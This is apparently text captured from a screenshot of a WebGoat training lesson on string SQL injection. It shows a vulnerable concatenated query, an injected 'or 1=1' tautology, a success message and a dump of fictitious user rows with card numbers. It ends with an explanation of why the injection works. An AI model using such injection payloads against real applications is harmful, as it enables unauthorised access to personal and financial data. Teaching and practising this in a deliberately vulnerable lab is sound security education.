 localhost:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/8
Upda
Prateek Project GIT songs 7 Techniques for Th... ORacle CErtification AI O Riely Stevens VM App Store | Apporto Canvas Learning Oracle Architect As... » Other boo
(A1) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Path traversal
(A2) Broken Authentication
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected
query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.